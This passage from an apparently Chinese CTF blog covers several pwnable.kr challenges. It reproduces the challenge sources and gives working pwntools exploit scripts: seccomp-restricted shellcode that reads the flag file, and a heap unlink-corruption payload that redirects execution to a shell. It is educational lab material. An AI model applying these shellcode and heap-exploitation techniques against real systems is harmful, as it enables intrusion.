); printf ("-----------------------------------------------------\n" ); printf ("This time, just help me out with my experiment and get flag\n" ); printf ("No fancy hacking, I promise :D\n" ); unsigned long long t1, t2; int e; char * src; char * dest; unsigned int low, high; unsigned int size; char * cache1 = mmap(0 , 0x4000 , 7 , MAP_PRIVATE|MAP_ANONYMOUS, -1 , 0 ); char * cache2 = mmap(0 , 0x4000 , 7 , MAP_PRIVATE|MAP_ANONYMOUS, -1 , 0 ); src = mmap(0 , 0x2000 , 7 , MAP_PRIVATE|MAP_ANONYMOUS, -1 , 0 ); size_t sizes[10 ]; int i=0 ; for (e=4 ; e<14 ; e++){ low = pow (2 ,e-1 ); high = pow (2 ,e); printf ("specify the memcpy amount between %d ~ %d : " , low, high); scanf ("%d" , &size); if ( size < low || size > high ){ printf ("don't mess with the experiment.\n" ); exit (0 ); } sizes[i++] = size; } sleep(1 ); printf ("ok, lets run the experiment with your configuration\n" ); sleep(1 ); for (i=0 ; i<10 ; i++){ size = sizes[i]; printf ("experiment %d : memcpy with buffer size %d\n" , i+1 , size); dest = malloc ( size ); memcpy (cache1, cache2, 0x4000 ); t1 = rdtsc(); slow_memcpy(dest, src, size); t2 = rdtsc(); printf ("ellapsed CPU cycles for slow_memcpy : %llu\n" , t2-t1); memcpy (cache1, cache2, 0x4000 ); t1 = rdtsc(); fast_memcpy(dest, src, size); t2 = rdtsc(); printf ("ellapsed CPU cycles for fast_memcpy : %llu\n" , t2-t1); printf ("\n" ); } printf ("thanks for helping my experiment!\n" ); printf ("flag : ----- erased in this source code -----\n" ); return 0 ; }
另外题目里有一个readme的说明,执行文件在9022端口:
1
2
the compiled binary of "memcpy.c" source code (with real flag) will be executed under memcpy_pwn privilege if you connect to port 9022. execute the binary by connecting to daemon(nc 0 9022).

程序大意就是分配了两个内存可能关键的指针用于实验,然后分别测试了10个不同大小的数据块在使用slow_memcpy和fast_memcpy时与标准memcpy时间相比的差值。
不知道为什么我编译后怎么运行都没有出问题....所以参考别人的博客来分析(https://www.cnblogs.com/p4nda/p/7162378.html)。

根据大佬的博客,问题是出在了fast_memcpy函数的一条汇编指令上:movntps XMMWORD PTR, [edx],xmm0。这道题本质想告诉我们的是内存的16字节对齐机制(32位的类型必须从一个32位边界开始,16位的类型必须从一个16位的边界开始,8位类型可以从任意位置开始),对齐之后的内存单元会让CPU读起来更高效。
现代计算机中,内存空间按照字节划分,理论上可以从任何起始地址访问任意类型的变量。但实际中在访问特定类型变量时经常在特定的内存地址访问,这就需要各种类型数据按照一定的规则在空间上排列,而不是顺序一个接一个地存放,这就是对齐。
这里引用大佬调试的一张图作说明:
可以看到此时edx寄存器的值位0x904c4a8,末尾不是0,也就不是16字节对齐,所以出了错。印此我们每次申请的块的大小都应该是16字节对齐的。比如这样:
就可以通过了:
asm
1
2
3
Mommy! I think I know how to make shellcodes ssh asm@pwnable.kr -p2222 (pw: guest)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 #include <stdio.h> #include <string.h> #include <stdlib.h> #include <sys/mman.h> #include <seccomp.h> #include <sys/prctl.h> #include <fcntl.h> #include <unistd.h> #define LENGTH 128 void sandbox () { scmp_filter_ctx ctx = seccomp_init(SCMP_ACT_KILL); if (ctx == NULL ) { printf ("seccomp error\n" ); exit (0 ); } seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(open), 0 ); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(read), 0 ); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(write), 0 ); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit ), 0 ); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit_group), 0 ); if (seccomp_load(ctx) < 0 ){ seccomp_release(ctx); printf ("seccomp error\n" ); exit (0 ); } seccomp_release(ctx); } char stub[] = "\x48\x31\xc0\x48\x31\xdb\x48\x31\xc9\x48\x31\xd2\x48\x31\xf6\x48\x31\xff\x48\x31\xed\x4d\x31\xc0\x4d\x31\xc9\x4d\x31\xd2\x4d\x31\xdb\x4d\x31\xe4\x4d\x31\xed\x4d\x31\xf6\x4d\x31\xff" ;unsigned char filter[256 ];int main (int argc, char * argv[]) { setvbuf(stdout , 0 , _IONBF, 0 ); setvbuf(stdin , 0 , _IOLBF, 0 ); printf ("Welcome to shellcoding practice challenge.\n" ); printf ("In this challenge, you can run your x64 shellcode under SECCOMP sandbox.\n" ); printf ("Try to make shellcode that spits flag using open()/read()/write() systemcalls only.\n" ); printf ("If this does not challenge you. you should play 'asg' challenge :)\n" ); char * sh = (char *)mmap(0x41414000 , 0x1000 , 7 , MAP_ANONYMOUS | MAP_FIXED | MAP_PRIVATE, 0 , 0 ); memset (sh, 0x90 , 0x1000 ); memcpy (sh, stub, strlen (stub)); int offset = sizeof (stub); printf ("give me your x64 shellcode: " ); read(0 , sh+offset, 1000 ); alarm(10 ); chroot("/home/asm_pwn" ); sandbox(); ((void (*)(void ))sh)(); return 0 ; }

这道题要求输入一段长度为不超过1000字节的x64的shellcode,最终会执行。程序开始申请了了一段大小为0x1000的内存,并返回到其指针sh,并使用NOP(无操作指令)进行了初始化,然后先拷贝进去了一个stub到sh所指内存开头,之后会把你的输入读入到sh+offset的偏移地址,也就是stub的后面。先看一下这个stub写的什么意思吧(使用pwntools的disasm函数):
可以看到么一个寄存器都和自己进行了异或,那结果当然是0了,所以这个stub相当于把所有的寄存器清零了。
下面开始写shellcode,根据题目要求,沙箱中做了限制,只能使用open(),read(),write()这三个函数。可以看到在代码的最后使用了chroot函数,该函数会切换目录到/home/asm_pwn,flag文件也在那里,所以我们的shellcode内容就是open(flag)
-> read(flag) ->
write(stdout)就可以了。使用pwntools的shellcraft完成:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from pwn import shellcraft from pwn import context from pwn import sshfrom pwn import asm ssh = ssh('asm' , 'pwnable.kr' , port=2222 , password='guest' ) pwnable = ssh.connect_remote('localhost' , 9026 ) context(arch='amd64' , os='linux' ) shellcode = "" shellcode += shellcraft.open ('this_is_pwnable.kr_flag_file_please_read_this_file.sorry_the_file_name_is_very_loooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo0000000000000000000000000ooooooooooooooooooooooo000000000000o0o0o0o0o0o0ong' ) shellcode += shellcraft.read('rax' , 'rsp' , 100 ) shellcode += shellcraft.write(1 , 'rsp' , 100 ) print pwnable.recv()pwnable.send(asm(shellcode)) print pwnable.recvline()
有一说一pwntools太好用了......我以为shellcode基本都是纯敲出来的(抱头痛哭)
unlink
1
2
3
Daddy! how can I exploit unlink corruption? ssh unlink@pwnable.kr -p2222 (pw: guest)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 #include <stdio.h> #include <stdlib.h> #include <string.h> typedef struct tagOBJ { struct tagOBJ * fd ; struct tagOBJ * bk ; char buf[8 ]; }OBJ; void shell () { system("/bin/sh" ); } void unlink (OBJ* P) { OBJ* BK; OBJ* FD; BK=P->bk; FD=P->fd; FD->bk=BK; BK->fd=FD; } int main (int argc, char * argv[]) { malloc (1024 ); OBJ* A = (OBJ*)malloc (sizeof (OBJ)); OBJ* B = (OBJ*)malloc (sizeof (OBJ)); OBJ* C = (OBJ*)malloc (sizeof (OBJ)); A->fd = B; B->bk = A; B->fd = C; C->bk = B; printf ("here is stack address leak: %p\n" , &A); printf ("here is heap address leak: %p\n" , A); printf ("now that you have leaks, get shell!\n" ); gets(A->buf); unlink(B); return 0 ; }
这个OBJ数据结构基本就是个双链表,删除节点的操作很熟悉了,就是修改要删除节点的前后节点的指针。这道题主要考查的的是基本的堆溢出漏洞unlink利用 ,那个unlink函数是对早期的一个叫ptmalloc函数的模拟。下面先来学习一下Linux堆的管理以及unlink操作的含义,这里面牵扯的知识比我想象的深多了......:(
漏洞原理
unlink是一种操作,从刚才题目模拟的unlink操作函数也看出来了,实质是将双链表中的结点摘下来。这种操作一般发生在进行free操作之后,内存中相邻的后面的堆块(小地址)或前面的堆块(高地址)是空闲的,那么就会发生堆的合并操作 。合并之后的更大的堆块会插入到unsorted bin链表中。
这里有一个概念,unlink操作适用于大的块,小的块使用的是fastbin(小于80字节)。前者是一个双链表,后者是一个单链表。这个漏洞可以实现向任意内存写入数据,下面进行分析。

首先给出Linux中的堆块结构:
1
2
3
4
5
6
struct malloc_chunk { INTERNAL_SIZE_T prev_size; INTERNAL_SIZE_T size; struct malloc_chunk *fd ; Struct malloc_chunk *bk; }
画一个图的话就是这样的:
在C中动态分配内存,使用的是malloc。其在GNU
C(glibc)中的实现则是基于dlmalloc的ptmalloc。ptmalloc的基本思路是将堆上的内存区域划分为多个chunk,在分配/回收内存时,对chunk进行分割、回收等操作。
其中我们把prev_size和size叫做chunk
头 ,如果当前块的其前一个块未被使用 (即空闲状态),那么prev_size代表当前堆块的前一个堆块的大小。size代表当前块的大小,因为chunk的大小是8的整数倍,所以转换为二进制后,最后三位数字都是0,那么可以利用这三位来做标识位 ,只需要记住最低的那一位就可以了(即上图中的p),该位代表前一个堆块是否被使用,空闲为0,非空闲为1。关于mem区域,这里记住,当前堆块未使用时,fd指向前一个空闲的堆块;bk指向后一个空闲的堆块。
那么prev_size和size存在的意义是什么呢?答案是,你可以使用当前chunkj的地址减去prev_size的值,得到前一chunk的地址;使用当前chunk地址加上size的值,得到后一chunk的地址。
因为只有未使用的堆块其fd,bk才有意义,所以这些空闲的堆块就形成了一个空闲堆块的双链表,用于内存的分配和回收,这些链表被称为bins(bin原意为箱子)。
一般来说,每个bin链表中的chunk都有相同或将近的大小。根据bin所包含chunk的大小,可以将bin分为fastbin,
unsorted bin, small bin, large bin。
回到unlink的话题,当使用free释放一个堆块时,glibc会先判断向前合并 ,即这个块的前面有没有空闲的块,如果没有,放弃前向合并,再来判断向后合并 ,如果后面有空闲块的话就会向后合并,对当前块使用unlink操作。所以只要我们修改这个空闲块的指针,就可以实现任意读写了。下面回到题目进行分析。

根据大佬博客的提示,在main函数里有这么一个利用点:
retn指令本质上是pop eip,流程来源是esp寄存器的值,而esp被[ecx-4]控制,ecx又被[ebp+var_4]控制,又因为leave指令相当于mov esp, ebp, pop ebp,对数据来源无影响。所以只要我们修改了ebp的值,就可以控制最终返回的地址了:构造ecx-4的地址为shell函数的起始地址:0x080484EB,我们可以先把这个地址写到一个内存地址中(比如输入的A->buf),然后ecx指向该地址+4就可以了。
A->buf大小为8字节,所以shell地址等于A+8。而ebp-4 == ecx == shell地址 + 4,ebp-4的值等于stack_leak+0x10,所以假设内存布局是这样的,最终修改结果为第二行:
A1
A2
shell地址
padding
padding
padding
heak_leak + 0xc
stack_leak + 0x10
最终的payload:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
from pwn import *shell_addr = 0x080484eb s = ssh(host='pwnable.kr' , port=2222 , user='unlink' , password='guest' ) p = s.process("./unlink" ) p.recvuntil("here is stack address leak: " ) stack_addr = p.recv(10 ) stack_addr = int (stack_addr,16 ) p.recvuntil("here is heap address leak: " ) heap_addr = p.recv(9 ) heap_addr = int (heap_addr,16 ) payload = p32(shell_addr) payload += 'A' *12 payload += p32(stack_addr + 12 ) payload += p32(heap_addr + 12 ) p.send(payload) p.interactive()
结果:
说实话堆溢出的难度要大一点,要求对内存布局、堆内存分配特点等等很熟悉,这里我还是不太清楚,打算专门写一篇博客来记录学习堆溢出的知识。
参考学习
https://www.cnblogs.com/clover-toeic/p/3853132.html
https://www.cnblogs.com/p4nda/p/7162378.html
https://blog.csdn.net/qq_25201379/article/details/81545128
https://www.cnblogs.com/alisecurity/p/5486458.html
https://wiki.x10sec.org/pwn/heap/unlink/
《C和C++安全编码》
blukat (待补充)
1
2
3
4
Sometimes, pwnable is strange... hint: if this challenge is hard, you are a skilled player. ssh blukat@pwnable.kr -p2222 (pw: guest)
horcruxes(待补充)
1
2
3
4
5
Voldemort concealed his splitted soul inside 7 horcruxes. Find all horcruxes, and ROP it! author: jiwon choi ssh horcruxes@pwnable.kr -p2222 (pw:guest)